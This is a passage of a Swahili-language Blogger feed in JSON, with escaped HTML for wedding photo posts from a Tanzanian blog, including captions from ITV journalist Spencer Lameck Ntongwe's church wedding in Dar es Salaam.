href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jyvVapqbkOWkMPtSiwrWD9dam9JjFjKnvnKgzR0tIqdQ4MANRwQCAARa5jKt8eB-I0D7lHDJXskEBpY2dQJVu2rkgrJY_m8xJ7FqtBL7u-xySz1qYYFaRWoON7E3-N8pdgtyV3DI0u04\/s1600\/IMG_9948.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jyvVapqbkOWkMPtSiwrWD9dam9JjFjKnvnKgzR0tIqdQ4MANRwQCAARa5jKt8eB-I0D7lHDJXskEBpY2dQJVu2rkgrJY_m8xJ7FqtBL7u-xySz1qYYFaRWoON7E3-N8pdgtyV3DI0u04\/s640\/IMG_9948.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMume na mke wakinyweshana mvinyo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7J7Uy_gxa4ONouH45pXWnZlKV9lO6cU9YishSzorhDZPowjQl23SMZHhWI28Tpj7zwmALDTGZSzXTFOXnT-m0bFHjYlufDNBInjfz3rWeEGH6_c_HPitUbnI8bnwIR_fSEvygJWLUD7nx\/s1600\/IMG_9953.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7J7Uy_gxa4ONouH45pXWnZlKV9lO6cU9YishSzorhDZPowjQl23SMZHhWI28Tpj7zwmALDTGZSzXTFOXnT-m0bFHjYlufDNBInjfz3rWeEGH6_c_HPitUbnI8bnwIR_fSEvygJWLUD7nx\/s640\/IMG_9953.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EWageni waalikwa wakiwapongeza maharusi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GoeputzSF71wi20vBKwPABXBBU4S_3euR7jDrht0DiclxIt5C2wAuvjhrdhFJRRrmVwIRkLS69xosEbWoMo02WPWGdzMnNdbe_C4fi6fna4X3GgzdCpGHSHhjd8Cw1q6Kz6BubqOHIxQ\/s1600\/IMG_9961.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GoeputzSF71wi20vBKwPABXBBU4S_3euR7jDrht0DiclxIt5C2wAuvjhrdhFJRRrmVwIRkLS69xosEbWoMo02WPWGdzMnNdbe_C4fi6fna4X3GgzdCpGHSHhjd8Cw1q6Kz6BubqOHIxQ\/s640\/IMG_9961.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EDereva wa maharusi hao,  Mariam Mkumbukwa kutoka Europcar akiwa na furaha katika hafla hiyo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizX6vKeX2OjUlZfn_r5fGfC7UFhItEIE-fZIBdC2OpoTUf0vdPrJfDOTGELUdE_o1u4Q2TnUOD43Trp4aB5W4jx24jdK_Z35rf6i-ZZeiTKPZ014b8Gsv96yvZTSBth8SrlnDZCMZa5zPI\/s1600\/IMG_9979.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizX6vKeX2OjUlZfn_r5fGfC7UFhItEIE-fZIBdC2OpoTUf0vdPrJfDOTGELUdE_o1u4Q2TnUOD43Trp4aB5W4jx24jdK_Z35rf6i-ZZeiTKPZ014b8Gsv96yvZTSBth8SrlnDZCMZa5zPI\/s640\/IMG_9979.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EPicha ya pamoja hiyo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwi7nXia9TgxHq7vNPgm8uasTAXOVhGFBJxCYRNh4CBeaW2SIbSfG0POI7EhEMyMSh5jSE2oAnVQsw18LCVTjANSNcZoG73LjgkP4wWET-pQEKzvRVlpfEI2Sk2nVobtTQhWaF-X5ADIZ\/s1600\/IMG_9983.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwi7nXia9TgxHq7vNPgm8uasTAXOVhGFBJxCYRNh4CBeaW2SIbSfG0POI7EhEMyMSh5jSE2oAnVQsw18LCVTjANSNcZoG73LjgkP4wWET-pQEKzvRVlpfEI2Sk2nVobtTQhWaF-X5ADIZ\/s640\/IMG_9983.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EWafanyakazi wa Hoteli ya Serena wakiwa katika picha ya pamoja na maharusi hao.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/%28imeandaliwa%20na%20mtandao%20wa%20www.habari%20za%20jamii.com-simu%20namba%200712-727062%29\/\"\u003E(Imeandaliwa na mtandao wa www.habari za jamii.com-simu namba 0712-727062)\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7847965634498428397\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/lusajo-sajent-wa-serena-hoteli-na-neema.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7847965634498428397"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7847965634498428397"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/lusajo-sajent-wa-serena-hoteli-na-neema.html","title":"LUSAJO SAJENT NA NEEMA MATOWE WALIVYO MEREMETA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP9WXh-LnEjLS8qQ4rlZymV7hTVJyKtyUGfJFB5FsA60akAe9b1lXBaEpLffubvbX4G8OJBjuDwta1NjD8AFfnLpbScU3_E1HANqmtCQq6IASbWBA7Ptme4NryzAe1NjYa32E4wNvWHlGj\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6292857015949508540"},"published":{"$t":"2017-09-19T18:55:00.000+03:00"},"updated":{"$t":"2017-09-19T18:55:34.475+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HARUSI"}],"title":{"type":"text","$t":"MWANDISHI WA KITUO ITV, SPENCER LAMECK NTONGWE AAGA UKAPERA."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_9IJTD56xjBkeysSG1O7W3pYozdp5pHsnkvYXgw2ADnR3U45cvXelTcfIBVdboozFrjpl7RXuNAqVcUb1MVKUrFFS59wGIjgqH47ApGmiAoXVImji11WwFWSziA9GLI0EQ-oSjy2seFMf\/s1600\/1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_9IJTD56xjBkeysSG1O7W3pYozdp5pHsnkvYXgw2ADnR3U45cvXelTcfIBVdboozFrjpl7RXuNAqVcUb1MVKUrFFS59wGIjgqH47ApGmiAoXVImji11WwFWSziA9GLI0EQ-oSjy2seFMf\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EMwandishi wa kituo wa Cha Televisheni ya ITV, Spencer Lameck Ntongwe akimvisha pete mke wake Suzan Spencer Ntongwe katika Kanisa la TAG Kinondoni Revival Church\u0026nbsp; jijini Dar es Salaam.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqP5gUMkvYYUOzokup1lUrLG3MRNa12RfBzYhCghbrJrwPPkwgbrluKug-j2JJZpO5zGk0gtUNlaj0ZDxpiBc6arDGMQlngTc5Qp6dfEPoc1HY_U8NoiuemxtA5wcJCSqD43vhM95x3MlB\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqP5gUMkvYYUOzokup1lUrLG3MRNa12RfBzYhCghbrJrwPPkwgbrluKug-j2JJZpO5zGk0gtUNlaj0ZDxpiBc6arDGMQlngTc5Qp6dfEPoc1HY_U8NoiuemxtA5wcJCSqD43vhM95x3MlB\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EMwandishi wa kituo wa Cha Televisheni ya ITV, Spencer Lameck Ntongwe akisaini cheti ya ndoa na mke wake Suzan Swila\u0026nbsp; katika Kanisa la TAG Kinondoni Revival Church\u0026nbsp; jijini Dar es Salaam.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXDjUnh65Z07d4UQL7eW7-ix8VIN24ESYSs3qrkXjpjU9PkyLDIyqP_q6O7xUREN7FKF5vL4Io1DbXKgnvvaBnv5-w2LMK-Fd_eL8QVDJKDjOnImLSWESu-WG-TLFgdeIxpkmdxVBrn8Y\/s1600\/DSC_4119.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXDjUnh65Z07d4UQL7eW7-ix8VIN24ESYSs3qrkXjpjU9PkyLDIyqP_q6O7xUREN7FKF5vL4Io1DbXKgnvvaBnv5-w2LMK-Fd_eL8QVDJKDjOnImLSWESu-WG-TLFgdeIxpkmdxVBrn8Y\/s640\/DSC_4119.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003EMwandishi wa kituo wa Cha Televisheni ya ITV, Spencer Lameck Ntongwe akivishwa pete ya ndoa na mke wake Suzan Swila katika kanisa la TAG Kinondoni jijini Dar es Salaam.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMNYiS7UB5U7mb7mSHe_u_4ioeIqt1oKKgyS0RznS7QAIDObZ1FNu4PphZhLGnXJfiXvEYkP_xxbfbpCMF_BeNqMEx-h1SDeDmSTdCDqEG586yONyTPZf6fySS2roOU2z52kI8lJrYXXfz\/s1600\/DSC_4620.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMNYiS7UB5U7mb7mSHe_u_4ioeIqt1oKKgyS0RznS7QAIDObZ1FNu4PphZhLGnXJfiXvEYkP_xxbfbpCMF_BeNqMEx-h1SDeDmSTdCDqEG586yONyTPZf6fySS2roOU2z52kI8lJrYXXfz\/s640\/DSC_4620.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFlejEnGOsCgoT7ZyX5vKPUoH1F0-z4cB4yVtV4JPM6lcPXUsd4GOAbV_KDFdZuurTOY_ZbdlhEYc8kvMj2MiBE27konH2u20NldOJ7m4g4I2ioJhEWLimSQsStFWX3CjRIdPzV-iSKTQk\/s640\/DSC_4645.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnk4dOqn103AnmZefjHTONOsky8ExrN8wqZ-nCndBksnpwv_GZBBHEMdayHiUh8aahVB4KAkaeG-2uPTCPhH-Vvu5WhW7G3w0hJnDyhPngAFq4M4h_U1e3dv9elXsb5neNKzXBFBn_hIU\/s1600\/DSC_4690.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnk4dOqn103AnmZefjHTONOsky8ExrN8wqZ-nCndBksnpwv_GZBBHEMdayHiUh8aahVB4KAkaeG-2uPTCPhH-Vvu5WhW7G3w0hJnDyhPngAFq4M4h_U1e3dv9elXsb5neNKzXBFBn_hIU\/s640\/DSC_4690.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Mwandishi wa kituo wa Cha Televisheni ya ITV, Spencer Lameck Ntongwe akimlisha keki mke wake Suzan Swila mara baada ya kufunga pingu za maisha katika kanisa la TAG Kinondoni jijini Dar es Salaam na tafrija iliyofanyika katika ukumbi wa Blue Pear Ubungo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6T19u1-5Dp_uPHSBZdsqXU00Pt9lD81sIlCsjimHmI3eejBp6lADDzN-QK2IeQ_KyRvLCrDrSBy-jjxHJ1Ux8ih4iZvbqHPRk602t2evg67QNNJ7UR8W5tZu2JHYEcU2JtHP4etC5UefO\/s1600\/DSC_4725.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6T19u1-5Dp_uPHSBZdsqXU00Pt9lD81sIlCsjimHmI3eejBp6lADDzN-QK2IeQ_KyRvLCrDrSBy-jjxHJ1Ux8ih4iZvbqHPRk602t2evg67QNNJ7UR8W5tZu2JHYEcU2JtHP4etC5UefO\/s640\/DSC_4725.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003EMwandishi wa kituo wa Cha Televisheni ya ITV, Spencer Lameck Ntongwe\u0026nbsp; na mkewe Suzan Swila wakimsalimia wageni mara baada ya kufunga pingu za maisha katika kanisa la TAG kinondoni jijini Dar es Salaam.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPH-kIGi5FffEXCSs77G7F5q8SDKuU3-aVRt9ECBfkJLDwlcut1TLuuH9lTB8dd-QxEZ5JSMadB7VuqVOMTReZ2H15eAjK_w4KirgNwy73zPh1fOXTsUrUgMWzVN6sKiRynwkdseHcXTO3\/s1600\/DSC_4726.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPH-kIGi5FffEXCSs77G7F5q8SDKuU3-aVRt9ECBfkJLDwlcut1TLuuH9lTB8dd-QxEZ5JSMadB7VuqVOMTReZ2H15eAjK_w4KirgNwy73zPh1fOXTsUrUgMWzVN6sKiRynwkdseHcXTO3\/s640\/DSC_4726.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQr_vINeegfVEMKmoabz3T5xGSz7Thf3jQNRsnZ1xAw91vdfz6foMC16VDVTmFAi_cqnvAT5v9TyyedZ-a9kjmY5aeIjgDV8zgpHBBygI5bRxnEmnfIDqFQgUJJVRE4VnXveIhLBQOTlXB\/s1600\/DSC_4730.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQr_vINeegfVEMKmoabz3T5xGSz7Thf3jQNRsnZ1xAw91vdfz6foMC16VDVTmFAi_cqnvAT5v9TyyedZ-a9kjmY5aeIjgDV8zgpHBBygI5bRxnEmnfIDqFQgUJJVRE4VnXveIhLBQOTlXB\/s640\/DSC_4730.JPG\" width=\"640\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"m_-4679840710133119267gmail-m2063970752460007784ydpf11aa1f2msonormal\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003EPicha za matukio\nmbalimbali katika harusi ya Mwandishi wa kituo wa Cha Televisheni ya ITV,\nSpencer Lameck Ntongwe iliyofanyika jijini Dar es Salaam.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6292857015949508540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/mwandishi-wa-kituo-itv-spencer-lameck.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6292857015949508540"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6292857015949508540"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/mwandishi-wa-kituo-itv-spencer-lameck.html","title":"MWANDISHI WA KITUO ITV, SPENCER LAMECK NTONGWE AAGA UKAPERA."}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_9IJTD56xjBkeysSG1O7W3pYozdp5pHsnkvYXgw2ADnR3U45cvXelTcfIBVdboozFrjpl7RXuNAqVcUb1MVKUrFFS59wGIjgqH47ApGmiAoXVImji11WwFWSziA9GLI0EQ-oSjy2seFMf\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3001469979782127285"},"published":{"$t":"2017-09-14T12:33:00.000+03:00"},"updated":{"$t":"2017-09-14T12:33:21.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HARUSI"}],"title":{"type":"text","$t":"SEND OFF YA MKE MTARAJIWA WA MSAIDIZI WA KINANA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwF0G53F9GhsbNdCq6wjD-r6n11gNItWMMTmI4Ph5DyQQ8Jl8OrC0Iim4LH2bODuZpLTNFJiJvgu2NiFZDJ27l-oQzLJScTLGfjT05E_m4rb4q6tPS4wpbRURlP5YmqWMmEDGFql1rk9ht\/s1600\/1.+BN640487.jpg\"\u003E\u003Cimg border=\"0\" 